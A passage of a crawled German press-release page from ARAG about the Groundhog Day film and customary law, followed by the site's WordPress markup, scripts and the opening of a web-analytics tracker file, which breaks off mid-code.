in vielen amerikanischen Städten als Volksfest mit allem Drum und Dran gefeiert. Selbst TV und Radio begleiten das Spektakel. Sogar nach Hollywood hat es das Murmeltier geschafft: Der Film &#8222;Und täglich grüßt das Murmeltier&#8220; nahm diese Tradition auf und schickte Bill Murray als TV-Berichterstatter dieses Events in die Kleinstadt Punxsutawney in Pennsylvania. Mysteriöserweise landet dieser dort in einer Zeitschleife, bei der sich täglich alles immer wiederholt.</p><p>Weitere interessante Informationen unter:<br /> https://www.arag.de/versicherungs-ratgeber/</p><p>Die ARAG ist das größte Familienunternehmen in der deutschen Assekuranz und versteht sich als vielseitiger Qualitätsversicherer. Sie ist der weltweit größte Rechtsschutzversicherer. Aktiv in insgesamt 19 Ländern &#8211; inklusive den USA, Kanada und Australien &#8211; nimmt die ARAG über ihre internationalen Niederlassungen, Gesellschaften und Beteiligungen in vielen internationalen Märkten mit ihren Rechtsschutzversicherungen und Rechtsdienstleistungen eine führende Position ein. Ihren Kunden in Deutschland bietet die ARAG neben ihrem Schwerpunkt im Rechtsschutzgeschäft auch eigene einzigartige, bedarfsorientierte Produkte und Services in den Bereichen Komposit und Gesundheit. Mit mehr als 4.700 Mitarbeitenden erwirtschaftet der Konzern ein Umsatz- und Beitragsvolumen von über 2,2 Milliarden Euro.</p><p>ARAG SE  ARAG Platz 1  40472 Düsseldorf  Aufsichtsratsvorsitzender  Dr. Dr. h. c. Paul-Otto Faßbender<br /> Vorstand  Dr. Renko Dirksen (Sprecher), Dr. Matthias Maslaton, Wolfgang Mathmann, Dr. Shiva Meyer, Hanno Petersen, Dr. Joerg Schwarze</p><p>Sitz und Registergericht Düsseldorf, HRB 66846, USt-ID-Nr.: DE 119 355 995</p><p>Firmenkontakt<br /> ARAG SE<br /> Jennifer Kallweit<br /> ARAG Platz 1<br /> 40472 Düsseldorf<br /> +49 211 963-3115<br /> www.ARAG.de</p><p>Pressekontakt<br /> Klaarkiming Kommunikation<br /> Claudia Wenski<br /> Steinberg 4<br /> 24229 Dänischenhagen<br /> +49 4349 &#8211; 22 80 26<br /> www.ARAG.de</p><div class="tptn_counter" id="tptn_counter_468984">(Visited 29 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/anspruch/" rel="tag">Anspruch</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/arag/" rel="tag">ARAG</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/arbeitgeber/" rel="tag">Arbeitgeber</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/arbeitnehmer/" rel="tag">Arbeitnehmer</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/arbeitsrecht/" rel="tag">Arbeitsrecht</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/dienstwagen/" rel="tag">Dienstwagen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/experte/" rel="tag">Experte</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gesetz/" rel="tag">Gesetz</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gewohnheit/" rel="tag">Gewohnheit</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gewohnheitsrecht/" rel="tag">Gewohnheitsrecht</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/murmeltier/" rel="tag">Murmeltier</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/rechtspraxis/" rel="tag">Rechtspraxis</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/ubung/" rel="tag">übung</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/vereinbarung/" rel="tag">Vereinbarung</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/verfassung/" rel="tag">Verfassung</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/verordnung/" rel="tag">Verordnung</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/weihnachtsgeld/" rel="tag">Weihnachtsgeld</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/wetteransager/" rel="tag">Wetteransager</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/terramaster-stellt-den-d5-hybrid-vor/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/terramaster-stellt-den-d5-hybrid-vor/" rel="prev">TerraMaster stellt den D5 Hybrid vor</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/lantek-ist-2024-auf-zehn-messen-in-neun-laendern-praesent/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/lantek-ist-2024-auf-zehn-messen-in-neun-laendern-praesent/" rel="next">Lantek ist 2024 auf zehn Messen in neun Ländern präsent</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//von-murmeltieren-und-der-macht-der-gewohnheit/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aa9007c4443cf11028459364b66684a9" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='468984' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/">Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet</a></li><li> <a href="https://www.pr-neuigkeiten.de/sh-events-gmbh-eventagentur-muenchen-die-begeistert/">SH Events GmbH &#8211; Eventagentur München, die begeistert</a></li><li> <a href="https://www.pr-neuigkeiten.de/ist-bereits-die-idee-die-kunst-oder-das-handwerkliche-koennen/">Ist bereits die Idee die Kunst oder das handwerkliche Können?</a></li><li> <a href="https://www.pr-neuigkeiten.de/zwei-regionen-mehr-tempo/">Zwei Regionen, mehr Tempo</a></li><li> <a href="https://www.pr-neuigkeiten.de/onapsis-erweitert-go-to-market-leadership-zur-beschleunigung-des-globalen-wachstums-und-zum-ausbau-strategischer-partnerschaften/">Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"468984","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"468984","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"408686630"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker/tracker.js
body_size: 26797
content:
let VCX_TRACKTYPE_USER=1,VCX_TRACKTYPE_ATTRIBUTE=2,VCX_TRACKTYPE_CLICK=3,VCX_TRACKTYPE_DOWNLOAD=4,VCX_TRACKTYPE_INTERACTION=5,VCX_TRACKTYPE_MEDIA=6,VCX_TRACKTYPE_CARTITEM=17,VCX_TRACKTYPE_CARTITEM_REMOVE=18,VCX_TRACKTYPE_CARTITEM_CLEAR=19,VCX_TRACKTYPE_CARTITEM_PAID=20,VCX_TRACKATTRIBUTE_TYPE_STRING="string",VCX_TRACKATTRIBUTE_TYPE_INT="int",VCX_TRACKATTRIBUTE_TYPE_DATE="date",VCX_TRACKATTRIBUTE_TYPE_FLOAT="float",VCX_TRACKATTRIBUTE_SCOPE_SESSION="session",VCX_TRACKATTRIBUTE_SCOPE_PAGE="page",VCX_EVENT_INIT="vcxTrackerInit",VCX_EVENT_TRACK="vcxTrackerTrack",VCX_EVENT_ERROR="vcxTrackerError";var _vc3TrackData,parts,IE=!!document.all,_vc3TrackerURL="https://tracker.free-web-analytics.com/tracker.php",canvasInitDone=!1,vcx3_guid="";function _trackBase(t,a){try{var r=JSON.stringify(t);let e=new XMLHttpRequest;e.open("POST",_vc3TrackerURL,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),window.dispatchEvent(new CustomEvent(VCX_EVENT_TRACK,{detail:{type:a,data:t,timestamp:(new Date).toISOString()}})),e.onload=function(){200<=e.status&&e.status<300||window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"HTTP error "+e.status,data:t,timestamp:(new Date).toISOString()}}))},e.onerror=function(){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"Network error",data:t,timestamp:(new 